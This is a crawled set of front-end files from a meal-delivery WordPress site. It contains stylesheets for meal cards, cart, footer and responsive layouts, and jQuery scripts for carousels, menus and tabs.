.what_faqs .set>p:before {content: "+";background: #444444;margin: 2px 0 0;height: 16px;text-align: center;width: auto;padding: 0 4px;color: #fff;font-size: 11px;line-height: 16px;filter: none;transform: none;}
.what_faqs .set>p.active:before {content: "-";background: #052E98;font-size: 14px;}
.what_faqs .accordion-container .content_stp {border: none;background: transparent;}
.what_faqs .accordion-container .content_stp p {border: none;color: #696969;padding: 20px;}

.waht_choseplan { text-align: center; }

.hasbeen {  }
.hasbeen .row {justify-content: center;align-items: center;}
.hasbeen figure {padding: 40px 0px 0px 40px;position: relative;z-index: 9999; display: flex; justify-content: center; align-items: center;}
.hasbeen figure:before {content: "";position: absolute;background: url('images/dots_img.png') no-repeat center center / cover;left: 0;top: 0;height: 30%;width: 29%;z-index: -1;}
.hasbeen figure img {}
.hasbeen figcaption {box-shadow: 0 0 10px 0px #ccc;padding: 30px;width: 600px;position: absolute;background: #fff;left: 90%;}
.hasbeen figcaption h3 {margin: 0 0 15px;color: #052E98;font-weight: 600;}
.hasbeen figcaption h4 {color: #052E98;font-size: 15px;line-height: initial;padding: 0 0 0 15px;border-left: 2px solid;margin: 0 0 15px;}
.hasbeen figcaption p {line-height: initial;}
.hasbeen figcaption a { }

.footer { background: #051748; padding: 30px 0 0; color: #fff; }
.footer a { color: #fff; }
.footer h4 {font-size: 20px;margin: 0 0 30px;}
.footer figure  {padding: 0 50px 0 0;}
.footer figure a {display: block;width: 70%;margin: 0 0 30px;}
.footer figure p {  }
.footer .box {padding: 0 15%;}
.footer .cont_us { }
.footer .cont_us li { display: block;margin: 0 0 20px; }
.footer .cont_us li a {display: block;position: relative;padding: 0 0 0 30px;}
.footer .cont_us li a i {margin: 0 10px 0 0;position: absolute;left: 0;top: 3px;}
.footer .folowus { margin: 0 0 30px; }
.footer .folowus li {display: inline-block;margin: 0 8px 0 0;}
.footer .folowus li a {display: block;border: 1px solid;width: 35px;height: 35px;text-align: center;line-height: 35px;border-radius: 100%;}
.footer iframe {border-radius: 10px;}
.footer-menu-p {  margin-top: 0px;}
.foter-men-inline{padding-right: 0px;}
.footer .copyright { }
.footer .copyright .container .row {padding: 15px 0px 25px 0px;border-top: 1px solid;margin-top: 1%;}
.footer .copyright p {line-height: initial;margin: 0;}
.footer .copyright ul { }
.footer .copyright ul li {margin: 0 0px 0px 30px;}
.footer .copyright ul li a {line-height: initial;}
.botsec .wrapper-full figure figcaption p{margin-bottom:0px;}

div#mesg .success {
    background: green;
    color: #fff;
    padding: 10px;
    display:block;
    margin-bottom: 30px;
}
div#mesg .error {
    background: red;
    color: #fff;
    padding: 10px;
    display:block;
    margin: 10px;
}
a.nex-btn.pm-finish-btn.pm-show-ck-notice.disable {
    pointer-events: none;
}
.box.Allergies p a{pointer-events:none;width:33%; color:#000;}
.box.Allergies p {display:flex; width:100%;}
.popup.pm-meal-popup{ z-index: 9999999;}
.slctmeal_pg figure{box-shadow:none;}
.my-meal figcaption {
    padding: 10px 20px; text-align:left;
}

@media(max-width: 1440px) {    
 
 .discover_resturent form { width: 100%; }   
 .discover_resturent .mn-h2 h2 { font-size: 45px; }
 
}
@media only screen and (max-width: 991px) { 
.popup .overlay{width:85%;}
}
@media only screen and (max-width: 767px) {   
.popup .overlay{width:85% !important;}
.col-lg-3.col-md-4.delivry_date.pm-atc-box ,.pm-pay-atc-box{ position: fixed;  background: #fff; left: 0; z-index: 999999; height: 13vh; bottom:0px; overflow: hidden; padding-left: 0px;padding-right: 0px;}
.when-collapsed{ position: fixed;  background: #fff; left: 0; z-index: 999999; height: 60vh!important; top:42vh; overflow: hidden; padding-left: 0px; padding-right: 0px;}
.slctmeal_pg figure figcaption { padding: 10px 0px;}
delivry_date .caption .box ul li h5 {  font-size: 12px; padding: 0 5px 0 10px;}
section#example-form-p-3, .section#example-form-p-3 >.container { padding: 0;}
button.prime_order_now, button.submit-sign-up, button.apply_invitation { margin-left: 10px !important; }
}

th.woocommerce-orders-table__header.woocommerce-orders-table__header-order-date span:before {
    content: "Order ";
}
/*FAQ page extend height*/
.page-id-3802 .samplepage{
height: auto !important;
}
/*modify title pretty*/
.samplepage h1.entry-title {
     text-transform: uppercase;
    color: #2E266F;
    font-weight: 700;
    font-size: 35px;
}

#billing_state,.auth-ex-mon,.auth-ex-year{
    background: none;
}
.exdate{
    margin-bottom: 0px !important;
}
@media screen and (max-width: 767px){
.custom-menu-class{
    display: none;
}
.hasbeen figcaption{
width: 100%;
left: 20px;
padding: 10px;
}
}


.pay_by_saved_card {
    display: inline-block !important;
    width: 15px !important;
    height: 15px !important;
    margin: 0 5px 0 0 !important;
}
.pm-pay-atc-box .caption .box{
    min-height: auto !important;
    border: 0px;
    max-height: 358px;
}
.pm-pay-atc-box .caption .box ul li ins {
    display: none !important;
}
.pm-pay-atc-box .caption .box ul li h5{
    width: 80%;
}
ul.wc-item-meta li {
    display: block;
}
.woocommerce table.shop_table td{
    vertical-align: top !important;
}
#payment .label-payment-card-opt{
    margin: 2px 0;
}

@media only screen and (max-width: 767px)

{
    .pm-pay-atc-box {
	    position: initial !important;
	    height: auto !important;
        overflow-x: auto !important;
	}

}


@media (min-width: 767px) {
    .wizard-content{
        padding-bottom: 100px;
    }
    .wizard-content .actions{
        position: fixed !important;
        width: 100%;
        bottom: 0;
        z-index: 100;
        background: #fff;
    }
	.section-btn-login {
   		margin-top: 35px;
	}
	
	input.home-cpassword {
		margin-left: 12px !important;	
	}
	
	.pst-tagline-div {
		min-height: 24px;
		line-height: 17px;
	}
	
	#filtered_meals_display_section figure img {
   		 height: 170px;
         width: 100%;
	}
	
	.banner-align {
    	position: absolute !important;
    	top: 146px;
	}
	
	.mobile_only_footer_menu {
		display:none !important;	
	}
    
}


@media(max-width: 376px) {    
 
 #togglePassword, #togglecPassword {
	left: 200px !important;
 }
 
 span.tags-show.paleo {
    padding: 2px 3px !important;
 }
 span.tags-show.plantbased {
    padding: 2px 3px !important;;
 }

 span.tags-show.keto {
    padding: 2px 2px !important;;
 }
 
}


@media(min-width: 300px) and (max-width: 767px)  {    
 
 #togglePassword, #togglecPassword {
	left: 215px !important;
 }
 a.btn.pm-atc-btn {
    margin: 0px 0px 10px 0px!important;
}
.plus_minu {
    padding-top: 0px !important;
}
 
 /*.slctmeal_pg figure img {
    height: auto !important;
}*/

.slctmeal_pg figure figcaption ul li {
    line-height: initial;
    font-size: 12px;
    padding: 7px 0px 0px 0px !important;
}

.pst-tagline-div {
    min-height: 34px;
	line-height: 17px;
}
.accordion-pop::before {
    content: '+';
    position: absolute;
    top: 40px;
    right: 4% !important;
    transform: translateY(-50%);
    transition: transform 0.8s;
    font-size: 21px !important;
    color: #2E266F;
}

.banner-align {
    position: absolute;
    top: 76px !important;
}

.slctmeal_pg figure img.pm-grid-meal-img {
	height: 100px !important;	
    width: 100%;
}
li.col-md-6.col-sm-12.for-align-inline {
    width: 50% !important;
}
p.pop-whatinside-val {
    width: 100%;
    max-width: 30px !important;
    text-align: left;
}
.delivry_date .caption .box ul {
    overflow-y: auto;
    max-height: 240px !important;
}
.delivry_date .caption h4 {
   
    padding: 10px 10px !important;
}
.total-font{
    font-size: 12px;
}
.total-chek-count{
    font-size: 12px;
}
.delivry_date .caption .box .addcart {
    text-align: center;
    padding: 5% 0 6%;
    display: flex;
    gap: 15px;
}

}

.slctmeal_pg figure figcaption ul {
    min-height: 40px;
    margin: 0 0 0px;
    padding: 0;
    display: block;
    width: 100%;
    text-align: center;
}
.banner-align {
    position: absolute;
}

.accordion-pop {
    /* background-color: #eee; */
    color: #444;
    cursor: pointer;
    padding: 0px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 15px;
    transition: 0.4s;
  }

  /* .active, .accordion:hover {
    background-color: #ccc;
  } */

  .panel {
    padding: 0 0px;
    display: none;
    background-color: white;
    overflow: hidden;
    box-shadow: none;
    padding-top: 10px;
}
  .accordion-pop::before {
    content: '+';
    position: absolute;
    top: 25px;
    right: 6%;
    transform: translateY(-50%);
    transition: transform 0.8s;
    font-size: 26px;
    color: #2E266F;
}

.accordion-pop.active::before {
    content: '-';
    font-size: 30px;
    color: #2E266F;
  }

  i.fa.fa-times {
    font-size: 17px;
}
.tags-show {
    margin-right: 0px;
}
.whatinside-macros-in-popup {
    font-size: 17px;
}
span.tags-show.keto {
    background: #0000FF;
    padding: 2px 4px;
    color: white;
}
span.tags-show.la-cart{
    padding: 2px 4px;
    color: white;
    background-color: #000;
}
span.tags-show.Lean {
    background: #11ffff;
    padding: 2px 4px;
    color: #000;
}
span.tags-show.protein-packed {
    background: #7a005d;
    padding: 2px 4px;
    color: white;
}
span.tags-show.paleo {
    background: #E48800;
    padding: 2px 4px;
    color: white;
}
span.tags-show.plantbased {
    background: #2A832E;
    padding: 2px 4px;
    color: white;
}
.pop-whatinside-val{
    text-align: center;
    font-size: 16px;
    font-weight: 700;
    margin: 8px !important;
    color: #2E266F;
    line-height: 3px !important;
}
.tag-show-with-post {
    min-height: 25px !important;
    margin-top: -11px;
}

.tag-show-with-post span.plantbased, .tag-show-with-post span.keto, .tag-show-with-post span.paleo {
	padding: 1px 2px !important;
	font-size: 11px;
}
.slctmeal_pg figure img.pm-grid-meal-img {
    transition: transform 0.3s ease; /* Adding transition for a smooth effect */
  }
  
  .slctmeal_pg figure img.pm-grid-meal-img:hover {
    transform: scale(1.09);
  }
  .slctmeal_pg figure {
    position: relative;
    overflow: hidden;
  }
 
span.tags-show {
    font-size: 12px;
}
.for-align-inline {
    display: flex !important;
    justify-content: space-between;
}
.popup .overlay .popbot ul.whatinside {
    margin: 15px 0px 0px 0px;
}
figure.pm-meal-title {
    background: transparent;
    box-shadow: 0 0 8px -2px #5a5a5a;
    padding: 0px;
    position: relative;
    border-radius: 15px;
    overflow: hidden;
}
.slctmeal_pg figure figcaption {
    padding: 5px 2px;
}
a.btn.pm-atc-btn {
    margin: 5px 0px 10px 0px;   
}
p.pop-whatinside-val {
    width: 100%;
    max-width: 30px;
    text-align: left;
}p.pop-whatinside-val {
    width: 100%;
    max-width: 70px;
    text-align: left;
}
  .delivry_date .caption .box ul {
    overflow-y: auto;
    max-height: 300px;
}
.check-cart-count{
    width: 45%;
    padding-right: 0px !important;
}
.check-cart-total{
    width: 55%;
    padding-left: 0px !important;
}
#cart-total-counts{
    padding: 10px 10px 10px 30px !important;
}

@media(max-width:400px){
    #cart-total-counts {
        padding: 10px 0px 10px 25px !important;
    }
	
	#hmpage-head-mob {
     font-size: 17px !important;
   }
}

@media(max-width:370px){
    .cart-head-txt{
        font-size: 14px !important;
    }
	
   #hmpage-head-mob {
    font-size: 15px !important;
  }

}

.btn-before-cart{
    background: #2E266F;
    color: #fff !important;
    padding: 12px 30px;
    text-transform: uppercase;
    border-radius: 5px;
    margin: 10px 0 0;
    font-weight: 500;
    letter-spacing: 1px;
    text-decoration: none;
    margin-bottom: 75px;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
.bf-cart-btn{
    color: white;
}
@media (min-width: 100px) and (max-width: 365px){
    .delivry_date .caption .box ul {
        overflow-y: auto;
        max-height: 190px !important;
    }
    .slctmeal_pg figure figcaption ul {
        height: 60px;
    }

}
@media (min-width: 100px) and (max-width: 350px){
    .cart-head-txt {
        font-size: 12px !important;
    }
}
a.pm-clone-rm1.pm-clone-rm.pm-clone-rms.btncolorins {
    padding: 3px 20px !important;
    background: #2E266F;
    color: white;
    border-radius: 8px;
    height: 35px;
    font-size: 21px;
}
a.pm-clone.btncolorins {
    padding: 7px 20px !important;
        background: #2E266F;
    color: white;
    border-radius: 8px;
    height: 35px;
    font-size: 18px !important;
}
.plus_minu {
    display: flex;
    justify-content: end;
}
.plusminus.frame {
    height: 45px;
    text-align: right;
}
.pop-frame a.btn.pm-atc-btn.pm-clone-rm1.pm-clone-rm.pm-clone-rms.btncolorins {
    width: 50px;
    padding: 4px 20px;
}
.pop-frame a.btn.pm-atc-btn.pm-clone.btncolorins {
    width: 50px;
    padding: 4px 20px;

}
.pop-frame .plus_minu {
    display: flex;
    justify-content: end;
}
.terms-with-pop{
    cursor: pointer;
}
#close-term{
    position: relative;
    right: 0px;
    top: 0px;
    background: #2E266F;
    color: #fff !important;
    font-weight: 100;
    border-radius:0%  !important;
    font-size: 20px;
    padding: 12px 30px;
    cursor: pointer;
}
.ok-close-btn {
    text-align: center;
}
.change-ico{
    display: flex;
    gap: 15px;
    height: 50px;
}
.footer .folowus {
    margin: -5px 0 30px;
}
.slider-container {
    overflow: hidden;
  }
  
  .slider {
    display: flex;
    transition: transform 0.3s ease;
  }
  
  .slide {
    flex: 0 0 25%; /* Adjust this value depending on how many posts you want to show */
    padding: 10px;
  }
  
  /* Add CSS for navigation arrows */
  .prev-arrow,
  .next-arrow {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
  }
  
  .prev-arrow {
    left: 10px;
  }
  
  .next-arrow {
    right: 10px;
  }
  .what_menu .slider .col-6.col-lg-4.col-md-4.col-sm-4 {
    max-width: 100%;
   
}
.what_menu .slick-arrow {
    
    background: url(images/arrow.png) no-repeat center center ;
    width: 22px;
    filter: brightness(0.5);
    background-size: 10px;
}
@media(max-width:767px){
    .slide {
        flex: 0 0 50%; /* Adjust this value depending on how many posts you want to show */
        padding: 10px;
      }
      .mobile-bg-img{
        padding: 40px 15px 11px 15px !important;
        background-image: url(/wp-content/uploads/2023/07/Banner-Image-Prime-Meals.png) !important;
        background-size: cover !important;
        background-repeat: no-repeat;
        background-position: center;
    }
    .hmpage-head {
        display: none;
    }
	.rest-form {
		padding: 5px 0px;
		background: none;
		margin: -15px 0 40px 0;
		box-shadow: none;
		border: none;
    }
	.serving_desktop_only {
		display: none !important;	
	}
    .serving_mobile_only{
        display: block !important;
        font-size: 13px !important;
    }
	
	.serving_mobile_only, .serving_all_southeast_florida {
		margin: 0 !important;	
		line-height: 15px !important;
        font-size: 13px !important;
	}
	
	.serving_all_southeast_florida {
		font-weight:bold;
		line-height: 15px;
	}
	#hmpage-head-mob {
		color: #0e49a0 !important;
		font-family: Pacifico !important;
		text-transform: uppercase;
		display:block !important ;
		font-size: 18px;
		margin: 0 !important;
		text-shadow: 1px 1px #FFFFFF;
	}
	.ah_typing_no_animation {	
	 	text-transform: uppercase;
	  	font-size: 5vw !important;
		text-shadow: 1px 1px #FFFFFF;
	}
	.skip-anytime {
		margin-top: 18px;
		line-height: 10px;
        font-size: 13px !important;
	}
	
	.have-code {
	  	color: red;
	  	font-size: 12px !important;	
	}
	
	.home-pg ul.three-points li {
     	padding: 5px 15px !important;
	}
	
	.home-pg ul.three-points li p {
     	margin: 5px 0px !important;
	}
	
	body.page-template-page-home .container, body.page-template-page-home .main-banner-left {
		padding: 0 !important;
	}
	
	body.page-template-page-home div.desc, body.page-template-page-home div.mn-h2, body.page-template-page-home footer .container {
	  padding: 0px 15px !important;
	}
    .hmpage-head-mob{
        display:block !important;
    }
    .mobile-bg-img svg{
        height : 45px !important;
      }
      .mobile-bg-img text {
        fill: #06319f !important;
    }	
    
    .footer .cont_us li { display: block;margin: 0 0 5px; }
    h4.us-contact {
        margin: 0 0 15px;
    }
    .footer .cont_us {
        margin-bottom: 30px;
    }
    #whats_view_menu-mob {
       
            text-decoration: underline;
            text-align: center;
            width: 100%;
            font-size: 20px;
            margin-bottom: 15px;
          }
    .footer .box {padding: 0 0%;}
    .on-the-menu-head{
        margin-bottom: 25px;
    }
    .on-the-head{
        padding-top: 5px;
    }

   
}
.have-code {
    color: red;
    font-size: 15px ;	
}
p.serving_mobile_only {
  display: none;
}
.serving_desktop_only {
    font-size: 16px;	
}

.serving_all_southeast_florida {
    font-weight:bold;
    line-height: 10px;
    font-size: 16px;
}
.skip-anytime {
    margin-top: 18px;
    line-height: 10px;
    font-size: 16px;
}
.hmpage-head{
    color: #2E266F !important;
    text-align: left !important;
}

.mobile-bg-img svg{
    font   : bold;
    font-family: Pacifico;
    width  : 100%;
    height : 100px;
    font-size: 30px;
  }
  
  .mobile-bg-img text{
    fill            : #FF9326;
    stroke          : #FFFFFF;
    stroke-width    : .6px;
    stroke-linejoin : bevel;
  }
  .home-pg:after {
    background: none !important;
}
.mobile-bg-img {
    padding: 50px 15px 50px 15px;
    background-image: url(/wp-content/uploads/2023/07/Banner-Image-Prime-Meals.png);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-position: center;
}
.hmpage-head {
    display: none;
}

.rest-form {
    padding: 5px 0px;
    background: none;
    margin: -15px 0 40px 0;
    box-shadow: none;
    border: none;
}
#hmpage-head-mob {
    color: #0e49a0 !important;
    font-family: Pacifico !important;
    text-transform: uppercase;
    display:block !important ;
    font-size: 18px;
    margin: 0 !important;
    text-shadow: 1px 1px #FFFFFF;
}

.ah_typing_no_animation {	
     text-transform: uppercase;
      font-size: 3vw ;
    text-shadow: 1px 1px #FFFFFF;
}
.home-pg ul.three-points li {
     padding: 5px 15px !important;
}

.home-pg ul.three-points li p {
     margin: 5px 0px !important;
}
.home-pg{
    padding-top: 0px !important;
    margin-top: -1px;
}
.home-pg .desc{
padding: 10px 50px !important;
}

#whats_view_menu  {
	margin-bottom: 30px;
}

#whats_view_menu a {
	background: #2E266F;
	color: #fff;
	font-size: 13px;
	text-transform: uppercase;
	padding: 15px;
	border-radius: 0.25rem;
}

.rest-form #close_invite {
    cursor: pointer;
    line-height: 20px;
    text-align: center;
    background-color: #2E266F;
    position: absolute;
    right: 5px;
    top: 5px;
    width: 20px;
    height: 20px;
    background: #2E266F;
    color: #fff !important;
    font-weight: 100;
    border-radius: 100%;
    font-size: 11px;
    font-size: 17px;
}
@media(max-width: 767px) {   
	.profile_tab #email_div {
		width: 80% !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/responsive.css
body_size: 756
content:
@media screen and (min-width: 1200px) and (max-width: 1500px) {
    header .top-btn a.login {
        font-size: 13px;
        background: url(../images/login-icon.png) no-repeat 25px center;
        padding: 15px 30px 15px 50px;
        letter-spacing: 0;
    }
    header .top-btn a.join {
        padding: 16px 30px;
        letter-spacing: 0;
        margin-left: 5px;
        font-size: 13px;
    }
    .sec-1 .main .desc {
        top: 26%;
        width: 65%;
    }
    .home-about .offset-md-1 {
        margin-left: 0;
    }
    .home-about .col-md-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .home-feat .offset-md-2 {
        margin-left: 10%;
    }
    .home-feat .col-md-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 38%;
        max-width: 38%;
    }
    .sec-testi .inner-item .desc p {
        font-size: 16px;
        line-height: 23px;
    }
    .sec-testi h2 {
        font-size: 35px;
    }
    .sec-testi .slick-list {
        padding: 0 5% 0 0 !important;
    }
    .sec-join .lf .innr-plan .box {
        width: 240px;
    }
    .sec-join .lf .innr-plan .box2 {
        margin-left: 10px;
    }
}

/*#####################################################################*/
@media screen and (min-width: 1451px) and (max-width: 1600px) {

}
/*#####################################################################*/
@media screen and (min-width: 1300px) and (max-width: 1450px) {

}
/*#####################################################################*/
@media screen and (min-width: 1100px) and (max-width: 1299px) {

}
/*#####################################################################*/
@media screen and (min-width: 950px) and (max-width:1099px) {
/*Search*/
.search-pg #content a.ar {width: 20%;}
}
/*#####################################################################*/
@media screen and (min-width: 768px) and (max-width:900px) {
/*Search*/
.search-pg #content a.ar{width: 20%;}
/*404*/
.message-box-wrapper-404 .message-box-content-404 {font-size: 18px; line-height: 30px;}

}
/*#####################################################################*/
@media screen and (min-width: 100px) and (max-width:767px) {
/*Search*/
.search-pg #content a.ar{width: 20%;}
/*404*/
.message-box-wrapper-404 .message-box-content-404 {font-size: 18px; line-height: 30px;}

}
/*#####################################################################*/
@media screen and (min-width: 550px) and (max-width:680px) {
/*Search*/
.search-pg #content a.ar {width: 30%;margin: 0 auto;display: block;}
.search-pg #content h1{padding-bottom: 10px;margin: 0 auto;}
.search-pg #content h2 a{display: block; margin: 0 auto; text-align: center;}
/*404*/
.message-box-wrapper-404 h2 {font-size: 18px; margin: 0;}
.message-box-wrapper-404 .message-box-title-404 span {font-size: 170px; line-height: 170px; }
.message-box-wrapper-404 .message-box-content-404 {font-size: 16px;line-height: 30px;}
}
/*#####################################################################*/
@media screen and (min-width: 100px) and (max-width:500px) {
/*Search*/
.search-pg #content a.ar {width: 50%;margin: 0 auto;display: block;}
.search-pg #content h2 a{text-align: center; display: block}
.search-pg #content p{text-align: center;}
/*404*/
.message-box-wrapper-404 h2 {font-size: 18px; margin: 0; }
.message-box-wrapper-404 .message-box-title-404 span {font-size: 88px; line-height: 80px; }
.message-box-wrapper-404 .message-box-content-404 {font-size: 18px; line-height: 30px; }
}
/*#####################################################################*/

--- FILE ---
content_type: text/css
request_url: https://www.eatprimemeals.com/wp-content/plugins/primemeals_automation/css/style.css?ver=1.0
body_size: 376
content:
.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--user-week-skip a:before {
    content: "\f04c";
}
select.skip-week {
    border-radius: 5px;
    background: #fff;
    padding: 5px;
}
.woocommerce-MyAccount-navigation>ul li.woocommerce-MyAccount-navigation-link--wallet a::before {
    content: "\f1ee";
}
.woocommerce-MyAccount-navigation>ul li.woocommerce-MyAccount-navigation-link--gift-card a::before {
    content: "\f06b";
}
.woocommerce-MyAccount-navigation>ul li.woocommerce-MyAccount-navigation-link--payment-methods a::before {
    content: "\f09d";
}
.woocommerce-MyAccount-navigation>ul li.woocommerce-MyAccount-navigation-link--cancel-subscription a::before {
    content: "\f05e";
}
.woocommerce-MyAccount-navigation>ul li.woocommerce-MyAccount-navigation-link--prime-meal-affiliate a::before {
    content: "\f0a1";
}

.affiliate-counter {
    background: #f7f6f7;
    text-align: center;
    padding: 10px;
    border-top: 3px solid #1e85be;
    color: #515151;
}
.affiliate-counter h2 {
    font-size: 48px;
}
.mobile-input,.email-input{
    margin: 5px 0 !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/main.js
body_size: 2472
content:
// Nav
$(function() {

$(window).scroll(function(){
    if($(this).scrollTop() > 50){
        $('.header').addClass('ah_logo_bg')
    } else{
        $('.header').removeClass('ah_logo_bg')
    }
});
// Nav

// -------------------------------------------------- Main Slider ------------------------------------------------------------------------//
$('.main-slider').slick({
    dots: true,
	
	autoplay: true,
    autoplaySpeed: 2000,
    pauseOnDotsHover: true,
  });

// --------------------------------------------------Thumb Slider------------------------------------------------------------------------//
 $('.item-slider').slick({
  slidesToShow: 1,
  slidesToScroll: 1,
  arrows: true,
  fade: true,
  asNavFor: '.thumb-slider'
});
$('.thumb-slider').slick({
  slidesToShow: 5,
  slidesToScroll: 1,
  asNavFor: '.item-slider',
  arrows: false,
  centerMode: true,
  FOCUSONSELECT: true,
     responsive: [{
      breakpoint: 767,
      settings: {
        slidesToShow: 2,
      }}]

});
// --------------------------------------------------Clients Carousel------------------------------------------------------------------------//
$('.client').slick({
  slidesToShow: 5,
  infinite: true,
  slidesToScroll: 1,
  autoplay: true,
  autoplaySpeed: 4510,
   responsive: [{
      breakpoint: 639,
      settings: {
        slidesToShow: 2,
      }}]
});
// --------------------------------------------------Meal Carousel------------------------------------------------------------------------//

$('.newrow123').slick({
  arrows: false,
  dots: false,
  slidesToShow: 5,
  slidesToScroll: 1,
  autoplay: false,
  autoplaySpeed: 3000,
  draggable: false,
});

$(document).ready(function () {

    $(".tabs-menu .pm-plan-catg a").click(function () {
        
        setTimeout(function () {
            $('.newrow').slick('setPosition');
        }, 100);

    });
});


// --------------------------------------------------Services Carousel------------------------------------------------------------------------//
$('.service').slick({
  slidesToShow: 3,
  slidesToScroll: 1,
  autoplay: true,
  autoplaySpeed: 3000,
   responsive: [{
      breakpoint: 639,
      settings: {
        slidesToShow: 1,
      }}]
  
});
// --------------------------------------------------Testimonials Carousel------------------------------------------------------------------------//
$('.testimonial').slick({
  slidesToShow: 1,
  slidesToScroll: 1,
  autoplay: true,
  adaptiveHeight: true,
  autoplaySpeed: 2000,
});

$(document).ready(function() {
	$('#menu-main-menu-1').onePageNav();
	$(".newrow").not('.slick-initialized').slick()
});


// --------------------------------------------------Toggle Search------------------------------------------------------------------------//

$(document).ready(function(){
  $(".searchtoggle").click(function(){
    $(".searchpanel").slideToggle("slow");
  });
});

// --------------------------------------------------Tabs------------------------------------------------------------------------//
/*$(document).ready(function() {
    $(".tabs-menu a").click(function(event) {
        event.preventDefault();
        $(this).parent().addClass("current");
        $(this).parent().siblings().removeClass("current");
        var tab = $(this).attr("href");
        $(".tab-content").not(tab).css("display", "none");
        $(tab).fadeIn();
    });
});*/
// --------------------------------------------------Tabs Left------------------------------------------------------------------------//
/*$(document).ready(function() {
    $(".tabs-left a").click(function(event) {
        event.preventDefault();
        $(this).parent().addClass("current");
        $(this).parent().siblings().removeClass("current");
        var tab = $(this).attr("href");
        $(".tabsleft-content").not(tab).css("display", "none");
        $(tab).fadeIn();
    });
});*/
// --------------------------------------------------Accordion-----------------------------------------------------------------------//
/*$(document).ready(function(){
  $('.set > a').on("click", function(){
    if($(this).hasClass('active')){
      $(this).removeClass("active");
      $(this).siblings('.content_stp').slideUp(200);
      $(".set > a i").removeClass("fa-minus").addClass("fa-plus");
    }else{
      $(".set > a i").removeClass("fa-minus").addClass("fa-plus");
    $(this).find("i").removeClass("fa-plus").addClass("fa-minus");
    $(".set > a").removeClass("active");
    $(this).addClass("active");
    $('.content_stp').slideUp(200);
    $(this).siblings('.content_stp').slideDown(200);
    } 
  });
});*/
// --------------------------------------------------Custom Scroll bar------------------------------------------------------------------------//
(function($){
	$(window).on("load",function(){
		$(".customscroll").mCustomScrollbar({
			theme:"minimal"
		});		
	});
})(jQuery);


	$(window).on("load",function(){
var $grid = $('.grid').isotope({
layoutMode: 'packery',
itemSelector: '.grid-item',
packery: {
gutter:5	
}
});


$('.filter-button-group').on( 'click', 'button', function() {
var filterValue = $(this).attr('data-filter');
$grid.isotope({ filter: filterValue });
});
});
	
// --------------------------------------------------Responsive Simple Navigation----------------------------------------------//
(function($) {
$.fn.menumaker = function(options) {   
var cssmenu = $(this), settings = $.extend({
title: "Menu",
format: "dropdown",
sticky: false
}, options);
return this.each(function() {
cssmenu.prepend('<div id="menu-button">' + settings.title + '</div>');
$(this).find("#menu-button").on('click', function(){
$(this).toggleClass('menu-opened');
var mainmenu = $(this).next('ul');
if (mainmenu.hasClass('open')) { 
mainmenu.hide().removeClass('open');
}else {
mainmenu.show().addClass('open');
if (settings.format === "dropdown") {
mainmenu.find('ul').show();}}});
cssmenu.find('li ul').parent().addClass('has-sub');
multiTg = function() {
cssmenu.find(".has-sub").prepend('<span class="submenu-button"></span>');
cssmenu.find('.submenu-button').on('click', function() {
$(this).toggleClass('submenu-opened');
if ($(this).siblings('ul').hasClass('open')) {
$(this).siblings('ul').removeClass('open').hide();}
else {$(this).siblings('ul').addClass('open').show();}});};
if (settings.format === 'multitoggle') multiTg();
else cssmenu.addClass('dropdown');
if (settings.sticky === true) cssmenu.css('position', 'fixed');
resizeFix = function() {
if ($( window ).width() > 768) {
cssmenu.find('ul').show();}
if ($(window).width() <= 768) {
cssmenu.find('ul').hide().removeClass('open');}};
resizeFix();
return $(window).on('resize', resizeFix);});};
})(jQuery);
(function($){
$(document).ready(function(){
$(".menu-header").menumaker({
title: "Menu",
format: "multitoggle"
});});})(jQuery);

// --------------------------------------------------Humberg Push Navigation------------------------------------------------------------------------//
(function($){
jQuery(document).ready(function(){
jQuery('.menu-main-menu-container').navAccordion({
	expandButtonText: '›',  //Text inside of buttons can be HTML
	collapseButtonText: '‹'}, 
function(){	console.log('Callback')});
});
  $('a#hamburg').on('click',function(e){
    $('html').toggleClass('open-menu');
    return false;
  });
  $('div#hamburg').on('click',function(){
    $('html').removeClass('open-menu');
  })
  $(document).ready(function(){
	$('.nav-cross').click(function(){
		$(this).toggleClass('open');
	});
});
})(jQuery)
/*------------------------------------------- ------- Header Fix---------------------------------------------------------------*/
$(function(){
var shrinkHeader = 200;
$(window).scroll(function() {
var scroll = getCurrentScroll();
  if ( scroll >= shrinkHeader ) {
	   $('.nav').addClass('fixed');}
	else {
		$('.nav').removeClass('fixed');}});
function getCurrentScroll() {
return window.pageYOffset;
}});
/*    ----------------------------------------------- Windows Size -------------------------------------------------------- */
var WindowsSize=function(){
var h=$(window).height(),w=$(window).width();
$("#winSize").html("<p>Width: "+w+"<br>Height: "+h+"</p>");};
$(document).ready(function(){WindowsSize();}); 
$(window).resize(function(){WindowsSize();}); 
/*----------------------------------------------------Back to top---------------------------------------------------------------*/
$(document).ready(function(){$("#back-top").hide();$(function(){$(window).scroll(function(){if($(this).scrollTop()>100){$("#back-top").fadeIn()}else{$("#back-top").fadeOut()}});$("#back-top a").click(function(){$("body,html").animate({scrollTop:0},800);return false})})})

$(".tabs-menu li a").click(function() {
    $(".newrow").slick("setPosition");
});

  // Handler for .ready() called. Put the Slick Slider etc. init code here.
})

function launch_toast() {
    var x = document.querySelector("#toast")
    x.className = "show";
    setTimeout(function(){ x.className = x.className.replace("show", ""); }, 1000);
}


// jQuery( function() {
// window.setTimeout(function(){
//     $('.newrow').slick('setPosition', 0);
// },2000)} );

--- FILE ---
content_type: application/javascript
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/custom.js
body_size: 1911
content:

// --------------------------------------------------Tabs------------------------------------------------------------------------//
$(window).load(function() {
    
    $(".tabs-menu a").click(function(event) {
        event.preventDefault();
        $(this).parent().addClass("current");
        $(this).parent().siblings().removeClass("current");
        var tab = $(this).attr("href");
        $(".tab-content").not(tab).css("display", "none");
        $(tab).fadeIn();
    });
});



